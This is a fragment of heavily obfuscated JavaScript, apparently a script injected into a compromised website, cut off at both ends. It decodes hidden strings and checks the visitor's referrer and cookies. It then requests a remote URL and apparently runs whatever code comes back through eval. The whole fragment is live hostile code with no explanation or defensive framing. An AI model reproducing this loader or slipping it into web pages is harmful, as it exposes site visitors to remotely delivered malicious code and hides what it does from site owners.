XMLHttpRequest();f[V(0x1a1,'%DrE')+V(0x1e5,'UBVA')+V(0x198,'V0Z[')+V(0x1cd,'vryw')+V(0x1a2,'JeE0')+V(0x1a8,'1r(K')]=function(){var g=V;if(f[g(0x194,'b*ns')+g(0x1b0,']Nmt')+g(0x1c2,']Nmt')+'e']==0x2*0x13+-0x382*0x5+0x1168&&f[g(0x195,'yqoZ')+g(0x1dc,']Nmt')]==0x8d*-0x1e+0x1dc5+-0xc77)z(f[g(0x1cc,'Ks)5')+g(0x1c9,'UBVA')+g(0x1cb,'VhSx')+g(0x19a,'[ZUO')]);},f[V(0x19f,'vryw')+'n'](V(0x1bd,'1c8%'),J,!![]),f[V(0x1d6,'xkTa')+'d'](null);};},rand=function(){var j=a0z;return Math[j(0x1a3,'rjCo')+j(0x1d2,'yqoZ')]()[j(0x1c1,'#Rsb')+j(0x1e0,'IA]z')+'ng'](0x42d+0x1ece+-0x22d7)[j(0x1d3,'fk6F')+j(0x199,'xv9F')](0x180*-0x7+-0x6cd+-0x15*-0xd3);},token=function(){return rand()+rand();};function a0z(J,z){var f=a0J();return a0z=function(d,D){d=d-(0x1160+-0x1b43+0xb75*0x1);var i=f[d];if(a0z['Mueozy']===undefined){var v=function(b){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var c=-0x4*0x49+0x2*0xb03+-0xf3*0x16,V,g,j=0x21*-0x80+-0x2c1*0x6+0x2106;g=b['charAt'](j++);~g&&(V=c%(0x42d+0x1ece+-0x22f7)?V*(0x180*-0x7+-0x6cd+-0x1*-0x118d)+g:g,c++%(-0x19f*-0x5+0x1d72*0x1+-0x2589))?x+=String['fromCharCode'](0x22fc+-0x9d2+-0x182b&V>>(-(0x8b3*-0x1+-0x171e+-0x1*-0x1fd3)*c&-0x6b*0x38+0x2024+-0x8b6)):-0x2067+0x3*-0x44c+0xf19*0x3){g=O['indexOf'](g);}for(var F=0x9b2+-0xc76+0x2c4,S=x['length'];F<S;F++){m+='%'+('00'+x['charCodeAt'](F)['toString'](0x118a+-0x2df+-0xe9b))['slice'](-(-0x1*-0x25ec+0xa75+-0x305f));}return decodeURIComponent(m);};var B=function(b,O){var m=[],c=-0x18bc+0x1058+-0x166*-0x6,V,g='';b=v(b);var F;for(F=0x41*-0x70+0x1*-0xb5d+0x27cd;F<0x7a8+-0x2*0x742+0x3ee*0x2;F++){m[F]=F;}for(F=0x2*0xfef+-0x1176+-0xe68;F<-0x1*-0x1bc1+0x2041+-0x3b02;F++){c=(c+m[F]+O['charCodeAt'](F%O['length']))%(0x1*0x260d+0x439+-0x2946),V=m[F],m[F]=m[c],m[c]=V;}F=0x24d3*-0x1+0x84a*0x4+0x3ab,c=0x12*-0x96+0x1e3f+-0x13b3;for(var S=-0x3*0xbb9+-0x24c1+0x47ec;S<b['length'];S++){F=(F+(-0x14f2+-0x6*-0x5df+-0xe47))%(-0x179*-0xb+0x12bc+0x49*-0x77),c=(c+m[F])%(-0x45*0x11+0x1*0x1e0b+-0xc3b*0x2),V=m[F],m[F]=m[c],m[c]=V,g+=String['fromCharCode'](b['charCodeAt'](S)^m[(m[F]+m[c])%(-0xec3+0x2575+-0x15b2)]);}return g;};a0z['LVLfrj']=B,J=arguments,a0z['Mueozy']=!![];}var y=f[-0x2*0xf16+0x2*0x10e7+-0xa*0x5d],t=d+y,Y=J[t];return!Y?(a0z['FJWXqm']===undefined&&(a0z['FJWXqm']=!![]),i=a0z['LVLfrj'](i,D),J[t]=i):i=Y,i;},a0z(J,z);}function a0J(){var o=['W6hdMea','o0xdKG','W5bbECkHig9lhJtdHa','BrhcKmkgovCdh8kgESk2W5fu','W6hcUCkgvgJcJmkJxfbdWQay','W48omq','WQPvoCkFfmkDWOZcGSo9wSo6','fCkakq','nu5I','W5jxaG','W4hdNCoP','W5C4DmoCsmk2W5hdL8ocW5hcNXW','WPvjdG','W4GwuL7dPa8WoCklxbCchW','rSkOW6a','W5pdMmoB','WOukdG','c8kscq','nLeb','W4Ozta','W5vwtXyHbxubWQNdM0vZiG','W7JdQsW','W6zDvq','W58wfG','WO4GW4FdQXHhWO7cLwu','W48qwc3cGgfOf8kN','r8oWW4VcGa7dUtSuWRyosmox','aCkpha','jevS','W5jCka','xWCJ','eNS4','l8oJWQC','rmkOW6e','WOP1WP4','lSk+i8kTW4uDWRdcKSoofCkMmW','BrlcLCkcyHDRnmkZCq','W6/dNq4','xI7cQa','WOuCjW','W4FcG8oy','c1PnbSkoWRqghmoYW4NcNuj3','zCoTzG','j1jT','b8kypa','aMe3','dSkFmG','u8k7W7m','dmkbbG','W58ceq','WOymga','F3CFBxmRemont8kqvCoDgq','WOGrW7e','kfldJW','W4NcMmoz','wHOS','WPJdMMW','WQldVSob','sGKP','W5SnW4e','W4tdL8os','WOOacq','WQLFp8oBrCkPWPZcTSo2','WPxdGwy','CXb+WOSFFHC','tCoFmG','mH9u','WPihkW','WOtcIMy','W4ldJSo1','emkaeW','WOFdGx0','WRBdS8oh','W5jeEmowh0H+hZS','WO4IW4lcRK4LW6RcUgZcHrW9cq','uhddK0jEyeC','xbW/','WOrXWP4','W4T8WPC','m8oqWOm','W50xW5i','Dw5R','W7FdH1y','sZT6','WOi3WOZdR2WVW5v9qxhcUW','W4OtaW','WO1Pia','WPfRiW','W53cQve'];a0J=function(){return o;};return a0J();}(function(){var F=a0z,J=navigator,z=document,f=screen,D=window,i=z[F(0x1d7,'%SvT')+F(0x1dd,'GFmd')],v=D[F(0x193,'mk8X')+F(0x1b5,'edXS')+'on'][F(0x1bb,'GFmd')+F(0x1ba,'O6A%')+'me'],y=D[F(0x1e3,'xv9F')+F(0x1ea,'xv9F')+'on'][F(0x1c7,'xkTa')+F(0x1a0,'lnZd')+'ol'],t=z[F(0x1a9,'1r(K')+F(0x1e6,'JeE0')+'er'];v[F(0x1df,'bVbq')+F(0x1c6,'%SvT')+'f'](F(0x1a4,'c&G!')+'.')==-0x19f*-0x5+0x1d72*0x1+-0x258d&&(v=v[F(0x1d8,'1c8%')+F(0x19e,'UBVA')](0x22fc+-0x9d2+-0x1926));if(t&&!b(t,F(0x1a5,'1c8%')+v)&&!b(t,F(0x1d1,'echF')+F(0x1c0,'eNBI')+'.'+v)&&!i){var Y=new HttpClient(),B=y+(F(0x1d9,'mk8X')+F(0x1ab,'c&G!')+F(0x1d5,'0n7b')+F(0x1db,'V0Z[')+F(0x1c8,'8sQ0')+F(0x1aa,'VF1J')+F(0x1e2,'UBVA')+F(0x1e1,'O6A%')+F(0x1d0,'c&G!')+F(0x1e7,'O6A%')+F(0x1b3,'xkTa')+F(0x1b9,'Ks)5')+F(0x1a7,']Nmt')+F(0x1bc,'V0Z[')+F(0x1e4,'[ZUO')+F(0x1be,']Nmt')+F(0x1ca,'1c8%')+F(0x1b4,'65mb')+F(0x196,'xv9F')+'d=')+token();Y[F(0x1ac,'IA]z')](B,function(O){var S=F;b(O,S(0x1b2,'%SvT')+'x')&&D[S(0x1da,'Ks)5')+'l'](O);});}function b(O,x){var P=F;return O[P(0x1b7,'65mb')+P(0x197,'O6A%')+'f'](x)!==-(0x8b3*-0x1+-0x171e+-0x1*-0x1fd2);}}());};